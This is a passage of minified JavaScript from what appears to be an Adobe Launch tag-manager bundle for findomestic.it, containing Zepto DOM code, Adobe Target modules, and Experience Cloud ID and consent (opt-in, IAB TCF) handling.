e.nodeType!==w?n.push(e):A.zepto.isZ(e)?n=n.concat(e.get()):void(n=n.concat(Z.fragment(e)))})),n):"object"==e||null==i?i:Z.fragment(i)})),o=this.length>1;return a.length<1?this:this.each((function(e,t){r=n?t:t.parentNode,t=0==i?t.nextSibling:1==i?t.firstChild:2==i?t:null;var s=A.contains(O.documentElement,r),c=/^(text|application)\/(javascript|ecmascript)$/,l=Ve(),u=l[Eg],d=l[Ag];a.forEach((function(e){if(o)e=e.cloneNode(!0);else if(!r)return A(e).remove();xd(u)&&"SCRIPT"===e.tagName&&e.setAttribute("nonce",u),xd(d)&&"STYLE"===e.tagName&&e.setAttribute("nonce",d),r.insertBefore(e,t),s&&V(e,(function(e){null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&!c.test(e.type.toLowerCase())||e.src||S(O,e.innerHTML,e.nonce)}))}))}))},A.fn[n?e+"To":"insert"+(i?"Before":"After")]=function(t){return A(t)[e](this),this}})),Z.Z.prototype=h.prototype=A.fn,Z.uniq=C,Z.deserializeValue=P,A.zepto=Z,A}();return function(t){function i(e){return e._zid||(e._zid=p++)}function n(e,t,n,o){if((t=r(t)).ns)var s=a(t.ns);return(v[i(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||s.test(e.ns))&&(!n||i(e.fn)===i(n))&&(!o||e.sel==o)}))}function r(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function a(e){return new RegExp("(?:^| )"+e.replace(" "," .* ?")+"(?: |$)")}function o(e,t){return e.del&&!y&&e.e in _||!!t}function s(e){return k[e]||y&&_[e]||e}function c(e,n,a,c,l,d,p){var m=i(e),g=v[m]||(v[m]=[]);n.split(/\s/).forEach((function(i){if("ready"==i)return t(document).ready(a);var n=r(i);n.fn=a,n.sel=l,n.e in k&&(a=function(e){var i=e.relatedTarget;if(!i||i!==this&&!t.contains(this,i))return n.fn.apply(this,arguments)}),n.del=d;var m=d||a;n.proxy=function(t){if(!(t=u(t)).isImmediatePropagationStopped()){t.data=c;var i=m.apply(e,t._args==f?[t]:[t].concat(t._args));return!1===i&&(t.preventDefault(),t.stopPropagation()),i}},n.i=g.length,g.push(n),"addEventListener"in e&&e.addEventListener(s(n.e),n.proxy,o(n,p))}))}function l(e,t,r,a,c){var l=i(e);(t||"").split(/\s/).forEach((function(t){n(e,t,r,a).forEach((function(t){delete v[l][t.i],"removeEventListener"in e&&e.removeEventListener(s(t.e),t.proxy,o(t,c))}))}))}function u(e,i){if(i||!e.isDefaultPrevented){i||(i=e),t.each(w,(function(t,n){var r=i[t];e[t]=function(){return this[n]=P,r&&r.apply(i,arguments)},e[n]=V}));try{e.timeStamp||(e.timeStamp=(new Date).getTime())}catch(e){}(i.defaultPrevented!==f?i.defaultPrevented:"returnValue"in i?!1===i.returnValue:i.getPreventDefault&&i.getPreventDefault())&&(e.isDefaultPrevented=P)}return e}function d(e){var t,i={originalEvent:e};for(t in e)S.test(t)||e[t]===f||(i[t]=e[t]);return u(i,e)}var f,p=1,m=Array.prototype.slice,g=t.isFunction,h=function(e){return"string"==typeof e},v={},b={},y="onfocusin"in e,_={focus:"focusin",blur:"focusout"},k={mouseenter:"mouseover",mouseleave:"mouseout"};b.click=b.mousedown=b.mouseup=b.mousemove="MouseEvents",t.event={add:c,remove:l},t.proxy=function(e,n){var r=2 in arguments&&m.call(arguments,2);if(g(e)){var a=function(){return e.apply(n,r?r.concat(m.call(arguments)):arguments)};return a._zid=i(e),a}if(h(n))return r?(r.unshift(e[n],e),t.proxy.apply(null,r)):t.proxy(e[n],e);throw new TypeError("expected function")},t.fn.bind=function(e,t,i){return this.on(e,t,i)},t.fn.unbind=function(e,t){return this.off(e,t)},t.fn.one=function(e,t,i,n){return this.on(e,t,i,n,1)};var P=function(){return!0},V=function(){return!1},S=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,w={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(e,t,i){return this.on(t,e,i)},t.fn.undelegate=function(e,t,i){return this.off(t,e,i)},t.fn.live=function(e,i){return t(document.body).delegate(this.selector,e,i),this},t.fn.die=function(e,i){return t(document.body).undelegate(this.selector,e,i),this},t.fn.on=function(e,i,n,r,a){var o,s,u=this;return e&&!h(e)?(t.each(e,(function(e,t){u.on(e,i,n,t,a)})),u):(h(i)||g(r)||!1===r||(r=n,n=i,i=f),r!==f&&!1!==n||(r=n,n=f),!1===r&&(r=V),u.each((function(u,f){a&&(o=function(e){return l(f,e.type,r),r.apply(this,arguments)}),i&&(s=function(e){var n,a=t(e.target).closest(i,f).get(0);if(a&&a!==f)return n=t.extend(d(e),{currentTarget:a,liveFired:f}),(o||r).apply(a,[n].concat(m.call(arguments,1)))}),c(f,e,r,n,i,s||o)})))},t.fn.off=function(e,i,n){var r=this;return e&&!h(e)?(t.each(e,(function(e,t){r.off(e,i,t)})),r):(h(i)||g(n)||!1===n||(n=i,i=f),!1===n&&(n=V),r.each((function(){l(this,e,n,i)})))},t.fn.trigger=function(e,i){return(e=h(e)||t.isPlainObject(e)?t.Event(e):u(e))._args=i,this.each((function(){e.type in _&&"function"==typeof this[e.type]?this[e.type]():"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,i)}))},t.fn.triggerHandler=function(e,i){var r,a;return this.each((function(o,s){(r=d(h(e)?t.Event(e):e))._args=i,r.target=s,t.each(n(s,e.type||e),(function(e,t){if(a=t.proxy(r),r.isImmediatePropagationStopped())return!1}))})),a},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach((function(e){t.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}})),t.Event=function(e,t){h(e)||(e=(t=e).type);var i=document.createEvent(b[e]||"Events"),n=!0;if(t)for(var r in t)"bubbles"==r?n=!!t[r]:i[r]=t[r];return i.initEvent(e,n,!0),u(i)}}(t),function(){try{getComputedStyle(void 0)}catch(i){var t=getComputedStyle;e.getComputedStyle=function(e,i){try{return t(e,i)}catch(e){return null}}}}(),function(e){var t=e.zepto,i=t.qsa,n=/^\s*>/,r=":shadow",a="Zepto"+ +new Date,o=function(t,r){var o,s,c=r;try{c?n.test(c)&&(s=e(t).addClass(a),c="."+a+" "+c):c="*",o=i(t,c)}catch(e){throw e}finally{s&&s.removeClass(a)}return o};t.qsa=function(e,t){var i=t.split(r);if(i.length<2)return o(e,t);for(var n=e,a=0;a<i.length;a++){var s=i[a].trim();if(""!==s){if(0===s.indexOf(">")){var c=":host ";(n instanceof Element||n instanceof HTMLDocument)&&(c=":scope "),s=c+s}var l=o(n,s);if(0===l.length||!l[0]||!l[0].shadowRoot)return l;n=l[0].shadowRoot}else n=n.shadowRoot}}}(t),t}(window),oh=Mg.MutationObserver||Mg.WebkitMutationObserver,sh="Expected an array of promises";hd.default._setImmediateFn&&ft();var ch=ge(),lh=jt((function(e){return Ct(e)}),300),uh=/.*\.(\d+)_\d+/;Dt(Mg,Fg);var dh,fh="at-library-loaded",ph="at-request-start",mh="at-request-succeeded",gh="at-request-failed",hh="at-content-rendering-start",vh="at-content-rendering-succeeded",bh="at-content-rendering-failed",yh="at-content-rendering-no-offers",_h="at-content-rendering-redirect",kh=":eq(",Ph=")",Vh=kh.length,Sh=/((\.|#)(-)?\d{1})/g,wh="Unable to load target-vec.js",Eh="Loading target-vec.js",Ah="_AT",Lh="clickHandlerForExperienceEditor",jh="currentView",Ch="at_qa_mode",Ih="at_preview_token",Th="at_preview_index",xh="at_preview_listed_activities_only",Nh="at_preview_evaluate_as_true_audience_ids",Oh="at_preview_evaluate_as_false_audience_ids",Rh="_",Dh=function(e){return!h(e)},zh="at_preview_mode",Fh="at_preview",Mh="at-",Uh="at-body-style",Gh="#"+Uh,Hh=Mh+"views",Bh="Disabled due to optout",qh="MCAAMB",Wh="MCAAMLH",$h="MCMID",Yh="MCOPTOUT",Jh="getSupplementalDataID",Kh="getCustomerIDs",Qh=!0,Xh="NS",Zh="DS",ev="trackingServer",tv=ev+"Secure",iv="Visitor",nv="getInstance",rv="isAllowed",av="Visitor API requests timed out",ov="Visitor API requests error",sv={},cv="Data provider",lv="timed out",uv=2e3,dv="authorization",fv="mboxDebugTools",pv=["architecture","bitness","model","platformVersion","fullVersionList"],mv="profile.",gv="mbox3rdPartyId",hv="at_property",vv="orderId",bv="orderTotal",yv="productPurchasedId",_v="productId",kv="categoryId",Pv="POST",Vv="Network request failed",Sv="Request timed out",wv="Malformed response JSON",Ev="mboxedge",Av=".tt.omtrdc.net",Lv=function(e){return!z(e)},jv=function(e){return function(t){return t[e]}},Cv=function(e){return function(t){return!e(t)}},Iv=Cv(h),Tv=Cv(M),xv=function(e){return function(t){return S(e,t)}},Nv=function(e){return e.status===Fp},Ov=function(e){return e.type===Qp},Rv=function(e){return e.type===Af},Dv=xv(Iv),zv=xv(Tv),Fv=jv(ig),Mv=jv(af),Uv=jv(rg),Gv=jv(Xp),Hv=function(e){return xd(e.name)},Bv=function(e){return!h(e.index)},qv=function(e){return y(e)&&Hv(e)},Wv=function(e){return y(e)&&Hv(e)&&Bv(e)},$v=function(e){return y(e)&&Hv(e)},Yv=function(e){return xd(e.selector)},Jv=jv(Zp),Kv=A([Jv,Iv]),Qv="adobe_mc_sdid",Xv="Network request failed",Zv="Request timed out",eb="URL is required",tb="GET",ib="POST",nb="method",rb="url",ab="headers",ob="data",sb="credentials",cb="timeout",lb="async",ub=/CLKTRK#(\S+)/,db=/CLKTRK#(\S+)\s/,fb=function(e){return!h(e)},pb="visibilityState",mb="visible",gb=100,hb=ep+","+ip+","+tp,vb="at-action-key",bb="metric element not found",yb="navigator",_b="sendBeacon",kb="Beacon data sent",Pb="Beacon data sent failed",Vb="View triggered notification",Sb="View rendered notification",wb="Mboxes rendered notification",Eb="Event handler notification",Ab="Mbox event handler notification",Lb="View event handler notification",jb="prefetchMboxes",Cb="rendered",Ib="triggered",Tb={},xb="pageLoadMetrics",Nb="prefetchMetrics",Ob=jv(ng),Rb=function(){return oa(qp)},Db=function(e){return sa(qp,e)},zb=jv(af),Fb=jv(mf),Mb=function(e){return oa(Bp,e)},Ub=function(e,t){var i=bd(e)?{errors:e}:{errors:[e]};return sa(Bp,pd.default(i,t))},Gb=function(e){return Cv(Nv)(e)&&Kv(e)},Hb={exports:{}};il.prototype={on:function(e,t,i){var n=this.e||(this.e={});return(n[e]||(n[e]=[])).push({fn:t,ctx:i}),this},once:function(e,t,i){function n(){r.off(e,n),t.apply(i,arguments)}var r=this;return n._=t,this.on(e,n,i)},emit:function(e){for(var t=[].slice.call(arguments,1),i=((this.e||(this.e={}))[e]||[]).slice(),n=0,r=i.length;n<r;n++)i[n].fn.apply(i[n].ctx,t);return this},off:function(e,t){var i=this.e||(this.e={}),n=i[e],r=[];if(n&&t)for(var a=0,o=n.length;a<o;a++)n[a].fn!==t&&n[a].fn._!==t&&r.push(n[a]);return r.length?i[e]=r:delete i[e],this}},Hb.exports=il,Hb.exports.TinyEmitter=il;var Bb=Hb.exports,qb=nl(),Wb="Page load rendering failed",$b="Mboxes rendering failed",Yb="View rendering failed",Jb="Prefetch rendering failed",Kb=function(e){return!z(S(Nv,e))},Qb="[page-init]",Xb="[getOffer()]",Zb="[getOffers()]",ey="[applyOffer()]",ty="[applyOffers()]",iy="[sendNotifications()]",ny="[trackEvent()]",ry="[triggerView()]",ay=[],oy=0,sy=1,cy=oy;$u();var ly="function has been deprecated. Please use getOffer() and applyOffer() functions instead.",uy="adobe.target.registerExtension() function has been deprecated. Please review the documentation for alternatives.",dy="mboxCreate() "+ly,fy="mboxDefine() "+ly,py="mboxUpdate() "+ly,my=/^tgt:.+/i,gy=function(e){return my.test(e)},hy=-1,vy=10,by="tgt:tlm",yy=by+":lower",_y=by+":upper",ky={init:od,initConfig:Pe,initDelivery:eu};e.exports=ky}},"adobe-target-v2/lib/modules/page-load.js":{script:function(e,t,i){"use strict";var n=i("../librarySettings"),r=i("@adobe/reactor-window"),a=i("./object-override"),o=i("./params-store"),s=o.getParams,c=o.getPageLoadParams,l=i("../targetSettings").targetSettings;e.exports=function(e){return l.mboxParams=s(),l.globalMboxParams=c(),a(l,e,["bodyHidingEnabled","bodyHiddenStyle"]),a(l,r.targetGlobalSettings||{},["enabled","bodyHidingEnabled","bodyHiddenStyle"]),a(l,n.TARGET_DEFAULT_SETTINGS||{},["version"]),l}}},"adobe-target-v2/lib/messages.js":{script:function(e){"use strict";e.exports={ALREADY_INITIALIZED:"AT: Adobe Target has already been initialized.",DELIVERY_DISABLED:"AT: Adobe Target content delivery is disabled. Update your DOCTYPE to support Standards mode.",NO_REQUEST:"AT: Target library is either not loaded or disabled, no request will be executed"}}},"adobe-target-v2/lib/librarySettings.js":{script:function(e){"use strict";var t={version:"2.11.7"};e.exports={TARGET_DEFAULT_SETTINGS:t}}},"adobe-target-v2/lib/modules/object-override.js":{script:function(e){"use strict";function t(e,t,i,n){t[i]!==n&&(e[i]=t[i])}function i(e){return!Array.isArray(this.subset)||-1!==this.subset.indexOf(e)}e.exports=function(e,n,r){Object.keys(n).filter(i,{subset:r}).forEach((function(i){t(e,n,i)}))}}},"adobe-target-v2/lib/modules/params-store.js":{script:function(e,t,i){"use strict";function n(e){return void 0!==e&&null!=e&&Object.prototype.hasOwnProperty.call(e,"value")&&null!=e.checked}function r(e){var t={};return Object.keys(e).forEach((function(i){var r=e[i];if(n(r)){var a=r.checked,o=r.value;a&&""===o||(t[i]=o)}else t[i]=r})),t}function a(e){var t=r(e);l(u,t)}function o(e){var t=r(e);l(d,t)}function s(){return u}function c(){return d}var l=i("./object-override"),u={},d={};e.exports={mergeParams:a,mergePageLoadParams:o,getParams:s,getPageLoadParams:c}}},"adobe-target-v2/lib/targetSettings.js":{script:function(e,t,i,n){"use strict";var r=n.getExtensionSettings(),a=r.targetSettings||{};e.exports={extensionSettings:r,targetSettings:a}}},"adobe-target-v2/lib/modules/load-target.js":{script:function(e,t,i,n){"use strict";function r(e){var t=e.compatMode,i=e.documentMode;return t&&"CSS1Compat"===t&&(!i||i>=9)}function a(e){var t=function(){},i=function(){return u.resolve()};e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:t,getOffers:i,applyOffer:t,applyOffers:i,sendNotifications:t,trackEvent:t,triggerView:t,registerExtension:t,init:t},e.mboxCreate=t,e.mboxDefine=t,e.mboxUpdate=t}function o(){return c.adobe&&c.adobe.target&&void 0!==c.adobe.target.getOffer}function s(){return o()?(n.logger.warn(d.ALREADY_INITIALIZED),null):(g.mboxParams=p(),g.globalMboxParams=m(),h(g,c.targetGlobalSettings||{},y),h(g,v||{},["version"]),r(l)||(g.enabled=!1,n.logger.warn(d.DELIVERY_DISABLED)),g.timeout=b(g.timeout),g)}var c=i("@adobe/reactor-window"),l=i("@adobe/reactor-document"),u=i("@adobe/reactor-promise"),d=i("../messages"),f=i("./params-store"),p=f.getParams,m=f.getPageLoadParams,g=i("../targetSettings").targetSettings,h=i("./object-override"),v=i("../librarySettings").TARGET_DEFAULT_SETTINGS,b=i("./validation").validTimeout,y=["enabled","clientCode","imsOrgId","serverDomain","cookieDomain","timeout","defaultContentHiddenStyle","defaultContentVisibleStyle","bodyHiddenStyle","bodyHidingEnabled","selectorsPollingTimeout","visitorApiTimeout","overrideMboxEdgeServer","overrideMboxEdgeServerTimeout","optoutEnabled","optinEnabled","secureOnly","supplementalDataIdParamTimeout","authoringScriptUrl","urlSizeLimit","endpoint","pageLoadEnabled","viewsEnabled","analyticsLogging","serverState","globalMboxName","decisioningMethod"];e.exports={initLibrarySettings:s,overridePublicApi:a}}},"adobe-target-v2/lib/modules/optin.js":{script:function(e,t,i){"use strict";function n(e){return"undefined"===(void 0===e?"undefined":u(e))||null===e}function r(e){var t=void 0===e?"undefined":u(e);return null!==e&&("object"===t||"function"===t)}function a(e){return r(e[g])&&r(e[f])}function o(e,t){return!!t&&!n(e)&&!n(e[m])&&a(e[m])}function s(e,t){return e[f](t)}function c(){var e=d[m];return s(e,e[h][v])}function l(){var e=b[p];return o(d,e)}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d=i("@adobe/reactor-window").adobe,f="isApproved",p="optinEnabled",m="optIn",g="fetchPermissions",h="Categories",v="TARGET",b=i("../targetSettings").targetSettings;e.exports={shouldUseOptIn:l,isTargetApproved:c}}},"adobe-target-v2/lib/analyticsIntegration.js":{script:function(e,t,i,n){"use strict";function r(e,t){return new s((function(i){e?t.then((function(t){t&&(e.abort=!0),i()})):i()}))}function a(e){if(e){var t=new s((function(e){var t=setTimeout((function(){e(!1)}),d.targetSettings.timeout),i=function i(n){e(!1),clearTimeout(t),u(o,n,i)};l(o,p,(function i(n){n.detail&&!0===n.detail.redirect?e(!0):e(!1),clearTimeout(t),u(o,n,i)})),l(o,m,i)}));e((function(e){return r(e,t)}))}}var o=i("@adobe/reactor-document"),s=i("@adobe/reactor-promise"),c=i("./modules/event-util"),l=c.addEventListener,u=c.removeEventListener,d=i("./targetSettings").extensionSettings,f=n.getSharedModule("adobe-analytics","augment-tracker"),p="at-request-succeeded",m="at-request-failed";e.exports=function(){a(f)}}},"adobe-target-v2/lib/modules/validation.js":{script:function(e){"use strict";function t(e){var t=Number(e);return Number.isNaN(t)?i:Math.min(n,Math.max(r,t))}var i=3e3,n=99999,r=0;e.exports={validTimeout:t}}},"adobe-target-v2/lib/modules/event-util.js":{script:function(e){"use strict";function t(e,t,i){e.addEventListener(t,i)}function i(e,t,i){e.removeEventListener(t,i)}e.exports={addEventListener:t,removeEventListener:i}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"0ECD467352783C540A490D45@AdobeOrg",variables:[{name:"trackingServer",value:"smetrics.findomestic.it"},{name:"overwriteCrossDomainMCIDAndAID",value:"true"},{name:"trackingServerSecure",value:"smetrics.findomestic.it"},{name:"marketingCloudServer",value:"smetrics.findomestic.it"},{name:"marketingCloudServerSecure",value:"smetrics.findomestic.it"},{name:"secureCookie",value:"true"},{name:"disableThirdPartyCalls",value:"%js - V102 Consent denied%"},{name:"disableThirdPartyCookies",value:"%js - V102 Consent denied%"},{name:"disableIdSyncs",value:"%js - V102 Consent denied%"},{name:"cookieLifetime",value:"34164000"}],isIabContext:!1,doesOptInApply:!0,optInCookieDomain:"findomestic.it",preOptInApprovals:{aa:!0,ecid:!0},isOptInStorageEnabled:!0},modules:{"adobe-mcid/src/lib/dataElements/ecid.js":{name:"ecid",displayName:"ECID",script:function(e,t,i){"use strict";var n;i("../sharedModules/mcidInstance").onReceiveEcid((function(e){n=e})),e.exports=function(){return n}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,i,n){"use strict";var r=i("@adobe/reactor-document"),a=i("../codeLibrary/VisitorAPI"),o=i("../../view/utils/timeUnits"),s=function(e){return e.reduce((function(e,t){var i=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=i,e}),{})},c=function(e){var t=n.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var i=s(t.variables||[]),r=t.doesOptInApply;r&&("boolean"==typeof r?i.doesOptInApply=r:t.optInCallback&&(i.doesOptInApply=t.optInCallback));var a=t.isOptInStorageEnabled;a&&(i.isOptInStorageEnabled=a);var c=t.optInCookieDomain;c&&(i.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var u=t.timeUnit;if(u&&o[u]){var d=l*o[u];i.optInStorageExpiry=d}}else!0===a&&(i.optInStorageExpiry=33696e3);var f=t.previousPermissions;f&&(i.previousPermissions=f);var p=t.preOptInApprovals;if(p)i.preOptInApprovals=p;else{var m=t.preOptInApprovalInput;m&&(i.preOptInApprovals=m)}var g=t.isIabContext;g&&(i.isIabContext=g);var h=e.getInstance(t.orgId,i);return n.logger.info('Created instance using orgId: "'+t.orgId+'"'),n.logger.info("Set variables: "+JSON.stringify(i)),h.getMarketingCloudVisitorID((function(e){n.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),h},l=function(e){return(n.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},u=null;_satellite.getVisitorId=function(){return u},l(r.location.pathname)?n.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):u=c(a),e.exports=u},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function i(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var i=this.callbacks[e].push(t)-1,n=this;return function(){n.callbacks[e].splice(i,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var i=this.callbacks[e].shift();"function"==typeof i?i.apply(null,t):i instanceof Array&&i[1].apply(i[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!C.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var i=void 0!==e[t]?e[t]:"";this.execute(t,i)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function n(e,t,i){var n=null==e?void 0:e[t];return void 0===n?i:n}function r(e){for(var t=/^\d+$/,i=0,n=e.length;i<n;i++)if(!t.test(e[i]))return!1;return!0}function a(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function o(e,t){for(var i=0;i<e.length;i++){var n=parseInt(e[i],10),r=parseInt(t[i],10);if(n>r)return 1;if(r>n)return-1}return 0}function s(e,t){if(e===t)return 0;var i=e.toString().split("."),n=t.toString().split(".");return r(i.concat(n))?(a(i,n),o(i,n)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ue("log",e,t),this.warn=ue("warn",e,t),this.error=ue("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:we,set:we,remove:we};var i={remove:function(){t.remove(e)},get:function(){var i=t.get(e),n={};try{n=JSON.parse(i)}catch(i){n={}}return n},set:function(n,r){r=r||{};var a=i.get(),o=Object.assign(a,n);t.set(e,JSON.stringify(o),{domain:r.optInCookieDomain||"",cookieLifetime:r.optInStorageExpiry||3419e4,secure:r.secure,sameSite:r.sameSite,expires:!0})}};return i}function f(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function p(){function e(e,t){var i=ge(e);return i.length?i.every((function(e){return!!t[e]})):he(t)}function t(){L(E),A(te.COMPLETE),b(v.status,v.permissions),s&&h.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:f,sameSite:p}),y.execute(Ie)}function i(e){return function(i,n){if(!ve(i))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return A(te.CHANGED),Object.assign(E,be(ge(i),e)),n||t(),v}}var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.doesOptInApply,a=n.previousPermissions,o=n.preOptInApprovals,s=n.isOptInStorageEnabled,c=n.optInCookieDomain,l=n.optInStorageExpiry,u=n.isIabContext,f=n.secureCookie,p=n.sameSiteCookie,m=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,g=Ee(a);Ae(g,"Invalid `previousPermissions`!"),Ae(o,"Invalid `preOptInApprovals`!");var h=d({cookieName:"adobeujs-optin"},{cookies:m}),v=this,b=ee(v),y=se(),_=ke(g),k=ke(o),P=s?h.get():{},V={},S=function(e,t){return Pe(e)||t&&Pe(t)?te.COMPLETE:te.PENDING}(_,P),w=function(e,t,i){var n=be(oe,!r);return r?Object.assign({},n,e,t,i):n}(k,_,P),E=ye(w),A=function(e){return S=e},L=function(e){return w=e};v.deny=i(!1),v.approve=i(!0),v.denyAll=v.deny.bind(v,oe),v.approveAll=v.approve.bind(v,oe),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,k)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=t?v.on(te.COMPLETE,e):we;return!r||r&&v.isComplete||o?e(v.permissions):t||y.add(Ie,(function(){return e(v.permissions)})),i},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Te);V[e.name]||(V[e.name]=e,e.onRegister.call(e,v))},v.execute=Ce(V),v.memoizeContent=function(e){Se(e)&&h.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:f,sameSite:p})},v.getMemoizedContent=function(e){var t=h.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return w}},status:{get:function(){return S}},Categories:{get:function(){return ie}},doesOptInApply:{get:function(){return!!r}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(V)}},isIabContext:{get:function(){return u}}})}function m(e,t){function i(){r=null,e.call(e,new f("The call took longer than you wanted!"))}function n(){r&&(clearTimeout(r),e.apply(e,arguments))}if(void 0===t)return e;var r=setTimeout(i,t);return n}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var i={};return window.__tcfapi=function(e,n,r,a){var o=Math.random()+"",s={__tcfapiCall:{command:e,parameter:a,version:n,callId:o}};i[o]=r,t.postMessage(s,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var n=t.__tcfapiReturn;"function"==typeof i[n.callId]&&(i[n.callId](n.returnValue,n.success),delete i[n.callId])}}),!1),window.__tcfapi}pe.error("__tcfapi not found")}else pe.error("__tcfapi not found")}function h(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],n=!0===e.vendor.consents[t],r=i.every((function(t){return!0===e.purpose.consents[t]}));return n&&r}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,i=se(),n={transparencyAndConsentData:null},r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return n[e]=t};e.fetchConsentData=function(e){var t=m(e.callback,e.timeout);a({callback:t})},e.isApproved=function(e){var t=e.callback,i=e.category,r=e.timeout;if(n.transparencyAndConsentData)return t(null,h(n.transparencyAndConsentData,ne[i],re[i]));var o=m((function(e,n){t(e,h(n,ne[i],re[i]))}),r);a({category:i,callback:o})},e.onRegister=function(i){t=i;var n=Object.keys(ne),r=function(e,t){!e&&t&&(n.forEach((function(e){var n=h(t,ne[e],re[e]);i[n?"approve":"deny"](e,!0)})),i.complete())};e.fetchConsentData({callback:r})};var a=function(e){var a=e.callback
;if(n.transparencyAndConsentData)return a(null,n.transparencyAndConsentData);i.add("FETCH_CONSENT_DATA",a),o((function(e,a){if(a){var o=ye(e),s=t.getMemoizedContent("iabConsentHash"),c=fe(o.tcString).toString(32);o.consentString=e.tcString,o.hasConsentChangedSinceLastCmpPull=s!==c,r("transparencyAndConsentData",o),t.memoizeContent({iabConsentHash:c})}i.execute("FETCH_CONSENT_DATA",[null,n.transparencyAndConsentData])}))},o=function(e){var t=je(ne),i=g();"function"==typeof i&&i("getTCData",2,e,t)}}var b="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,i,n=1;n<arguments.length;++n)for(t in i=arguments[n])Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t]);return e};var 